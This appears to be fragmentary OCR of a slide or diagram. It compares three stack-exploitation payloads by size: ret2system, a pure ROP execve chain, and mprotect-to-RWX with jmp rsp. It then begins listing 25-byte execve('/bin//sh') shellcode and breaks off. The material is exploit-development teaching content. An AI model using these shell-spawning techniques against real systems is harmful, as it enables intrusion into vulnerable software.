
→
pop rdi
72 bytes
4
→
ret2system
"/bin/sh"
system()
Pure ROP: set
rax=59, rdi,
112 bytes
9
execve_syscall
rsi, rdx →
syscall
mprotect(stack,
→
RWX)
jmp
8 +
129 bytes
→ 25-
mprotect_jmprsp
rsp
shellcode
byte
execve
shellcode
The 25-byte shellcode is a textbook
execve("/bin//sh", NULL,
NULL)
:
xor
rsi
,
rsi
; argv = NULL
push
rsi
; push NULL terminat
movabs
rdi
,
"/bin//sh"
; load path